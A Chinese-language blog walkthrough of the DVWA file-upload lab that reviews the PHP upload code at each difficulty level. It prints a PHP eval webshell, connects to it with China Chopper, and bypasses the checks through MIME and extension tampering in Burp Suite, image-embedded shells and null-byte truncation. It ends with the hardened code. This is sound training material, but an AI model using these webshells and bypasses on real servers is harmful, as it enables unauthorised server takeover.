当前位置:网站首页>DVWA系列——File Upload(文件上传)
DVWA系列——File Upload(文件上传)
2022-04-22 01:10:00 【小王先森&】
DVWA系列——File Upload(文件上传)
简介
File Upload文件上传漏洞,通常是由于对上传文件的类型内容没有进行严格的过滤检查使得可以上传webshell获取服务器权限,所以文件上传漏洞带来的危害也是毁灭性的。
low级别
源码分析
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
上传shell
对文件名没有任何验证或者过滤直接上传一句话木马(php文件)
<?php @eval($_POST['pass']); ?>
上传成功得到了路径

打开中国菜刀进行连接
 1 输入路径文件名连接
1 输入路径文件名连接
2 输入pass
3 类型选则php
拿到shell权限

medium
源码分析
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
从代码
if( ( $uploaded_type == “image/jpeg” || $uploaded_type == “image/png” ) &&
( $uploaded_size < 100000 ) )
可以看出规定了类型为imag或者png大小小于100kb
破解思路
由于是客户端验证我们可以通过brupsuite截断修改绕过验证
1 先修改后缀为符合要求的png

2打开brupsuite截断 修改后缀png为php文件然后forward下一步
修改后缀png为php文件然后forward下一步
 可以发现上传成功了
可以发现上传成功了

high
源码分析
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
if( ( strtolower( $uploaded_ext ) == “jpg” || strtolower( $uploaded_ext ) == “jpeg” || strtolower( $uploaded_ext ) == “png” ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) )
从该段代码可以看出代码通过识别文件的最后一个" . "后面的文件名是否为jpg,jepg,png来过滤文件
且用来函数 getimagesize()来保证上传的文件一定为图片
破解思路
方法一
我们使用copy命令将shell文件搞到图片里面

得到木马图片2.png
用notepad打开可以看见在最后包含了一句话木马

上传成功

方法二
利用截断符绕过验证
即一个文件 1.php\0.png这样判断时为png文件但是写入磁盘由于\0截断读取不到.png就成了php
实操
1先改文件名为2.php.png上传然后用brupsuite截断发送到repeter模块在php后面加个截断符号\0(相关截断符还有0x00,%00)
然后点击go
 上传成功
上传成功

impossible
源码分析
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';
//$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
$temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
// Is it an image?
if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) &&
( $uploaded_size < 100000 ) &&
( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&
getimagesize( $uploaded_tmp ) ) {
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)
if( $uploaded_type == 'image/jpeg' ) {
$img = imagecreatefromjpeg( $uploaded_tmp );
imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp );
imagepng( $img, $temp_file, 9);
}
imagedestroy( $img );
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {
// Yes!
echo "<pre><a href='${target_path}${target_file}'>${target_file}</a> succesfully uploaded!</pre>";
}
else {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
// Delete any temp files
if( file_exists( $temp_file ) )
unlink( $temp_file );
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
对文件名进行了重命名(MD5)使截断等方法失效。且对文件内容进行了严格检查使得攻击者无法上传攻击代码
版权声明
本文为[小王先森&]所创,转载请带上原文链接,感谢
https://blog.csdn.net/weixin_49340699/article/details/111060136
边栏推荐
- On software development skills of swen2003
- Tencent T3 Daniel teaches you hand in hand, and 90% of people say good after reading it
- Prometheus 的使用
- 【PraNet】论文代码解读(损失函数部分)——Blank
- Algorithm interview classic 100 questions, sprint for 7 days to win offer
- Error message of "this file does not be long to any project, code insight features might not work properly" in clion
- 2022年春招大厂面试升级笔记,光CRUD已经不能满足了
- 闭包的原理及应用
- Several schemes of single USB to multi serial port
- R language generalized linear model function GLM and GLM function are used to construct logistic regression model, and chi square test is used to verify whether the two logistic regression models are
猜你喜欢
![[PRANET] thesis and code interpretation (RESNET part) -- Jiang Nie](/img/73/35fb594e5b69e33bfc962198f9beb8.png)
[PRANET] thesis and code interpretation (RESNET part) -- Jiang Nie
Boutique: thousand word long text teaches you to use byte beating volcanic engine imagex
Several schemes of single USB to multi serial port

(9) The edit of jvcl is combined with opening file, opening directory, selecting time, button, calculator and IP address

Detailed explanation of network model LSTM model content

贼厉害,最新Android面试合集

Pytoch installation and troubleshooting of groupspatialsoftmax errors
CLion中“This file does not belong to any project, code insight features might not work properly”的报错
![[PRANET] thesis and code interpretation (RFB and aggregation) - cavy LAN](/img/58/de9e7290c5ef9ed970acf69ed9882a.png)
[PRANET] thesis and code interpretation (RFB and aggregation) - cavy LAN

OBS录制的avi能够被imageJ打开吗?
随机推荐
贼厉害,最新Android面试合集
【Pranet】论文及代码解读(ResNet部分)——jialiang nie
简单理解变量的结构赋值
Tencent team strength to create an introduction course to fluent, 1-3 years of Android Development Engineer Interview Experience Sharing
Muduo project introduction
Compiled vs interpreted, dynamic vs static
[PRANET] paper code interpretation (loss function) - Blank
China venture capital, winter is coming
EventBridge 集成云服务实践
【Pranet】论文及代码解读——cfsong
量化交易之vnpy篇 - 同步模块避开自成交风险、新增同步完成提示
Algorithm interview classic 100 questions, sprint for 7 days to win offer
使用多个可选过滤器过滤 Eloquent 模型
精彩回顾 | DEEPNOVA x Iceberg Meetup Online《基于Iceberg打造实时数据湖》
Bracket matching detection (20 points) C language
WPF动态创建的window窗体dpi异常问题
Installation package signature detection
Solve the problem that the idea web project does not have small blue dots
Why is the video exported by PR purple?
Redis personal notes: redis application scenario, redis common commands, redis cache breakdown and penetration, redis distributed lock implementation scheme, spike design idea, redis message queue, Re